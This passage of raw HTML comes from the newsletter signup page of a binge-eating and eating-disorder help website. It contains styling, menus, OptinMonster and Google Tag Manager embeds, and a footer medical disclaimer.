            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://breakbingeeating.com/newsletter/",
                "name": "Our Newsletter"
            }
        }
    ]
}</script>

<meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="ayecode-connect" />		<style type="text/css" id="wp-custom-css">
			.is-search-form label input.is-search-input {
    width: 100%;
    border-radius: 20px;
    outline: 0;
!important }
/* Chrome fix */
body > div {
	font-size: 20px!important;
}
body {
	font-size: 20px!important;
}

blockquote {
	font-size: 22px!important;
}

blockquote::before {
	font-size: 30px!important;
}
cite {
	font-size: 14px!important;
}
h1 {
	font-size: 54px!important;
}

h2 {
	font-size: 36px!important;
}

h3 {
	font-size: 26px!important;
}
h4 {
	font-size: 20px!important;
}

h5 {
	font-size: 15px!important;
}

h6 {
	font-size: 15px!important;
}

.intro {
	font-size: 26px!important;
}

.small-disclaimer {
	font-size: 12px!important;
}
/* Forms */
input,
select,
textarea {
	font-size: 18px!important;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	font-size: 15px!important;
}
button.text,
input[type="button"].text,
input[type="reset"].text,
input[type="submit"].text,
.button.text,
.comment-reply-link,
a.more-link.button.text {
	font-size: 15px!important;
}
a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
	font-size: 14px!important;
}
a.button.large,
button.large,
input[type="button"].large,
input[type="reset"].large,
input[type="submit"].large {
	font-size: 20px!important;
}

/* Genesis */
.breadcrumb {
	font-size: 16px;
}
.after-entry,
.author-box {
	font-size: 18px!important;
}
/* Titles */

.archive-title,
.entry-title,
.page-title {
	font-size: 54px!important;
}
.author-box-title {
	font-size: 24px!important;
}
.blog .entry h2.entry-title,
.content-sidebar .entry h2.entry-title,
.sidebar-content .entry h2.entry-title {
	font-size: 32px!important;
}
.single-post.content-sidebar .content .entry-title,
.single-post.sidebar-content .content .entry-title {
	font-size: 48px!important;
}
.academy-grid .content .entry .entry-title {
	font-size: 26px!important;
}

.half-width-entries .content .entry .entry-title {
	font-size: 32px!important;
}

/*.widget-title {
	font-size: 18px!important;
}*/

/* WordPress */
.gallery-caption,
.wp-caption-text {
	font-size: 14px!important;
}

/* Featured Content */
.featured-content .entry-title {
	font-size: 24px!important;
}

.sidebar .featured-content .entry-title {
	font-size: 20px!important;
}
.more-posts-title {
	font-size: 24px!important;
}
/* Genesis eNews Extended */
.sidebar .widget.enews-widget .widget-title {
	font-size: 24px!important;
}
.enews-widget input {
	border-radius: 100px;
	font-size: 16px!important;
}
/* Genesis Simple FAQ's */
.gs-faq button {
	font-size: 20px!important;
}
.gs-faq button::after {
	font-size: 24px!important;
}
/* Skip Links  */
.genesis-skip-link {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 14px!important;
}

/* Title Area */
.site-title {
	font-size: 16px!important;
}
.site-description {
	font-size: 16px!important;
}

/* Site Navigation */
.genesis-nav-menu {
	clear: both;
	font-size: 13px!important;
}
.genesis-nav-menu .sub-menu a {
	font-size: 12px!important;
}
/* Entry Meta */

p.entry-meta {
	font-size: 12px!important;
}
.entry-footer .entry-meta .entry-categories a,
.entry-footer .entry-meta .entry-tags a,
.entry-footer .entry-meta .entry-terms a {
	font-size: 14px!important;
}
/* Entry Icons */

.sp-icon-xlarge::before {
	font-size: 90px!important;
}

.sp-icon-large::before {
	font-size: 70px!important;
}

.sp-icon-medium::before {
	font-size: 60px!important;
}

.sp-icon-small::before {
	font-size: 40px!important;
}
/* Pagination */
.archive-pagination a {
	font-size: 16px!important;
}
/* Comments */
.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 16px!important;
}
.comment-author-link {
	font-size: 15px!important;
}
.comment-meta a {
	font-size: 12px!important;
}

/* Pricing Page */
.pricing-table .price {
	display: block;
	font-size: 42px!important;
}
/* Sidebar */
.sidebar {
	font-size: 16px!important;
}
/* Top Banner */
.academy-top-banner,
.academy-top-banner a {
	font-size: 18px!important;
}
/* Footer CTA */
.footer-cta .widget-title {
	font-size: 36px!important;
}
/* Footer Widgets */

.footer-widgets {
	font-size: 18px;
}

/* Site Footer*/ 

.site-footer {
font-size: 16px!important;
}

@media only screen and (max-width: 1360px) {
	h1,
	.entry-title {
		font-size: 50px!important;
	}
}
@media only screen and (max-width: 1023px) {
	
	.menu-toggle {
		font-size: 16px!important;
	}
	.menu-toggle::before {
		font-size: 16px!important;
	}
}
@media only screen and (max-width: 860px) {
	body {
		font-size: 18px!important;
	}
	h1,
	.entry-title,
	.archive-title,
	.entry-title,
	.page-title {
		font-size: 40px!important;
	}

	.intro {
		font-size: 22px!important;
	}
}
/*Css New */
body ul.geodir-category-list-view li h2, body ul.geodir-category-list-view li h3 {
    font-size: 14px!important;
}
h3.widgettitle.widget-title {
    font-size: 36px!important;
}
@media only screen and (max-width: 1023px){
.hero-section-column.left.one-half.first {
    text-align: center;
}
	}
h2.hero-title {
    font-size: 54px!important;
}
@media(max-width: 1360px)
{
	.h2.hero-title{
    font-size: 50px!important;
}
}

		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css">
					.is-form-id-2724 .is-search-submit:focus,
			.is-form-id-2724 .is-search-submit:hover,
			.is-form-id-2724 .is-search-submit,
            .is-form-id-2724 .is-search-icon {
			color: #707070 !important;            background-color: #d6d6d6 !important;            border-color: #ffffff !important;			}
                        	.is-form-id-2724 .is-search-submit path {
					fill: #707070 !important;            	}
            			.is-form-id-2724 .is-search-input::-webkit-input-placeholder {
			    color: #898989 !important;
			}
			.is-form-id-2724 .is-search-input:-moz-placeholder {
			    color: #898989 !important;
			    opacity: 1;
			}
			.is-form-id-2724 .is-search-input::-moz-placeholder {
			    color: #898989 !important;
			    opacity: 1;
			}
			.is-form-id-2724 .is-search-input:-ms-input-placeholder {
			    color: #898989 !important;
			}
                        			.is-form-style-1.is-form-id-2724 .is-search-input:focus,
			.is-form-style-1.is-form-id-2724 .is-search-input:hover,
			.is-form-style-1.is-form-id-2724 .is-search-input,
			.is-form-style-2.is-form-id-2724 .is-search-input:focus,
			.is-form-style-2.is-form-id-2724 .is-search-input:hover,
			.is-form-style-2.is-form-id-2724 .is-search-input,
			.is-form-style-3.is-form-id-2724 .is-search-input:focus,
			.is-form-style-3.is-form-id-2724 .is-search-input:hover,
			.is-form-style-3.is-form-id-2724 .is-search-input,
			.is-form-id-2724 .is-search-input:focus,
			.is-form-id-2724 .is-search-input:hover,
			.is-form-id-2724 .is-search-input {
                                color: #898989 !important;                                border-color: #c6c6c6 !important;                                			}
                        			</style>
					<style type="text/css">
					.is-form-id-2723 .is-search-submit:focus,
			.is-form-id-2723 .is-search-submit:hover,
			.is-form-id-2723 .is-search-submit,
            .is-form-id-2723 .is-search-icon {
			color: #ffffff !important;            background-color: #ffffff !important;            			}
                        	.is-form-id-2723 .is-search-submit path {
					fill: #ffffff !important;            	}
            			</style>
					<style type="text/css">
					.is-form-id-2722 .is-search-submit:focus,
			.is-form-id-2722 .is-search-submit:hover,
			.is-form-id-2722 .is-search-submit,
            .is-form-id-2722 .is-search-icon {
			            background-color: #ffffff !important;            border-color: #ffffff !important;			}
            			.is-form-id-2722 .is-search-input::-webkit-input-placeholder {
			    color: #6d6d6d !important;
			}
			.is-form-id-2722 .is-search-input:-moz-placeholder {
			    color: #6d6d6d !important;
			    opacity: 1;
			}
			.is-form-id-2722 .is-search-input::-moz-placeholder {
			    color: #6d6d6d !important;
			    opacity: 1;
			}
			.is-form-id-2722 .is-search-input:-ms-input-placeholder {
			    color: #6d6d6d !important;
			}
                        			.is-form-style-1.is-form-id-2722 .is-search-input:focus,
			.is-form-style-1.is-form-id-2722 .is-search-input:hover,
			.is-form-style-1.is-form-id-2722 .is-search-input,
			.is-form-style-2.is-form-id-2722 .is-search-input:focus,
			.is-form-style-2.is-form-id-2722 .is-search-input:hover,
			.is-form-style-2.is-form-id-2722 .is-search-input,
			.is-form-style-3.is-form-id-2722 .is-search-input:focus,
			.is-form-style-3.is-form-id-2722 .is-search-input:hover,
			.is-form-style-3.is-form-id-2722 .is-search-input,
			.is-form-id-2722 .is-search-input:focus,
			.is-form-id-2722 .is-search-input:hover,
			.is-form-id-2722 .is-search-input {
                                color: #6d6d6d !important;                                border-color: #c6c6c6 !important;                                			}
                        			</style>
		
<style type="text/css" media="all">
.footnotes_reference_container {margin-top: 24px !important; margin-bottom: 0px !important;}
.footnote_container_prepare > p {border-bottom: 1px solid #aaaaaa !important;}
.footnote_tooltip { font-size: 13px !important; background-color: #ffffff !important; border-width: 1px !important; border-style: solid !important; border-color: #ffffff !important; border-radius: 3px !important; -webkit-box-shadow: 2px 2px 11px #666666; -moz-box-shadow: 2px 2px 11px #666666; box-shadow: 2px 2px 11px #666666;}


</style>
</head>
<body class="wp-singular page-template-default page page-id-2400 wp-theme-genesis wp-child-theme-academy-pro genesis custom-header header-full-width full-width-content genesis-breadcrumbs-visible top-banner-hidden aui_bs5"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#footer-cta" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="academy-top-banner">Finding it difficult to control your eating? These <a href="https://breakbingeeating.com/stop-binge-eating/">6 Proven Steps Will Help You Stop Binge Eating</a>.<button id="academy-top-banner-close"><span class="sp-icon-x"></span><span class="screen-reader-text">Close Top Banner</span></button></div><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://breakbingeeating.com/">Break Binge Eating</a></p><p class="site-description" itemprop="description">Helping You Break Free of Eating Disorders</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-header-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1611"><a href="https://breakbingeeating.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1859"><a href="https://breakbingeeating.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://breakbingeeating.com/research/" itemprop="url"><span itemprop="name">Research</span></a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="https://breakbingeeating.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://breakbingeeating.com/eating-disorders/" itemprop="url"><span itemprop="name">Understanding ED</span></a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://breakbingeeating.com/articles/" itemprop="url"><span itemprop="name">Articles</span></a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://breakbingeeating.com/eating-disorders/causes/" itemprop="url"><span itemprop="name">Causes</span></a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://breakbingeeating.com/eating-disorders/effects/" itemprop="url"><span itemprop="name">Effects</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2325"><a href="https://breakbingeeating.com/eating-disorders-in-children/" itemprop="url"><span itemprop="name">Eating Disorders in Children</span></a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2326"><a href="https://breakbingeeating.com/adolescence-eating-disorders/" itemprop="url"><span itemprop="name">Eating Disorders in Adolescence</span></a></li>
	<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2036"><a href="https://breakbingeeating.com/body-image-statistics/" itemprop="url"><span itemprop="name">Body Image Statistics</span></a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1831"><a href="https://breakbingeeating.com/eating-disorder-statistics/" itemprop="url"><span itemprop="name">Eating Disorder Statistics</span></a></li>
	<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://breakbingeeating.com/research/" itemprop="url"><span itemprop="name">Eating Disorder Research</span></a></li>
</ul>
</li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2314"><a href="https://breakbingeeating.com/types-of-eating-disorders/" itemprop="url"><span itemprop="name">Eating Disorders</span></a>
<ul class="sub-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://breakbingeeating.com/bulimia-nervosa/" itemprop="url"><span itemprop="name">Bulimia Nervosa</span></a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://breakbingeeating.com/binge-eating-disorder/" itemprop="url"><span itemprop="name">Binge-Eating Disorder</span></a></li>
	<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="https://breakbingeeating.com/anorexia-nervosa/" itemprop="url"><span itemprop="name">Anorexia Nervosa</span></a></li>
	<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://breakbingeeating.com/rumination-disorder/" itemprop="url"><span itemprop="name">Rumination Disorder</span></a></li>
	<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://breakbingeeating.com/pica/" itemprop="url"><span itemprop="name">Pica</span></a></li>
	<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2615"><a href="https://breakbingeeating.com/osfed/" itemprop="url"><span itemprop="name">OSFEDs</span></a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2699"><a href="https://breakbingeeating.com/arfid/" itemprop="url"><span itemprop="name">ARFID</span></a></li>
</ul>
</li>
<li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3049"><a href="https://education.breakbingeeating.com/" itemprop="url"><span itemprop="name">Course</span></a></li>
<li id="menu-item-1846" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://breakbingeeating.com/help/" itemprop="url"><span itemprop="name">Get Help</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-2722 " action="https://breakbingeeating.com/" method="get" role="search" ><label for="is-search-input-2722"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-2722" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="2722" /></form><div class="search-close"></div></li></ul></div></nav></div></header><div class="breadcrumb" typeof="BreadcrumbList" vocab="https://schema.org/"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Break Binge Eating." href="https://breakbingeeating.com" class="home" ><span property="name">Break Binge Eating</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Our Newsletter</span><meta property="url" content="https://breakbingeeating.com/newsletter/"><meta property="position" content="2"></span></div><div class="site-inner"><div class="wrap"><header class="entry-header" id="page-title"><h1 class="entry-title">Our Newsletter</h1>
</header><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2400 page type-page status-publish entry" aria-label="Our Newsletter" itemref="page-title"><div class="entry-content"><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Newsletter Subscription -->
<div id="om-nmqzmkzgv0kd65whoirw-holder"></div>
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,13190,'nmqzmkzgv0kd65whoirw');</script>
<!-- / OptinMonster -->
</div></article></main></div></div></div><div id="footer-cta" class="footer-cta"><h2 class="genesis-sidebar-title screen-reader-text">Footer CTA</h2><div class="flexible-widgets widget-area  widget-full"><div class="wrap"><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Join Over 15,000+ Happy Subscribers</h3>
			<div class="textwidget"><p>Get the latest in binge eating straight to your inbox every month + a free copy of my eBook, the &#8216;5 Proven Steps To Breaking The Binge Eating Cycle&#8217;.</p>
<p><a class="button" href="https://app.monstercampaigns.com/c/cyrq9smbx3b7chmpnwpw/" target="_blank" rel="noopener noreferrer">Sign Up Today</a></p>
<p><a href="https://app.monstercampaigns.com/c/cyrq9smbx3b7chmpnwpw/" target="_blank" rel="noopener noreferrer">Don&#8217;t Miss Another Update.</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-footer-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://www.facebook.com/breakbingeeating/" itemprop="url"><span itemprop="name">Facebook</span></a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="https://twitter.com/BreakBinge" itemprop="url"><span itemprop="name">Twitter</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="https://www.instagram.com/break.binge.eating/" itemprop="url"><span itemprop="name">Instagram</span></a></li>
</ul></div></nav><p style="text-align: center;">COPYRIGHT &copy; 2023 &bull; <a href="https://breakbingeeating.com/sitemap/">SITEMAP</a> &bull; <a href="https://breakbingeeating.com/privacy-policy/">PRIVACY POLICY</a> &bull; <a href="https://breakbingeeating.com/">BREAKBINGEEATING.COM</a></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><span style="color: #808080;"><em>Our website, content, and products are for informational purposes only. Break Binge Eating does not provide medical advice, diagnosis, or treatment. <a style="color: #808080;" href="https://breakbingeeating.com/medical-disclaimer/">See additional information</a>.</em></span></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/academy-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5656G74"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>html{font-size:16px;}</style><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: BBE - Popup - Ebook Yes/No -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,13190,'cyrq9smbx3b7chmpnwpw');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var nmqzmkzgv0kd65whoirw_shortcode = true;var cyrq9smbx3b7chmpnwpw_shortcode = true;		</script>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 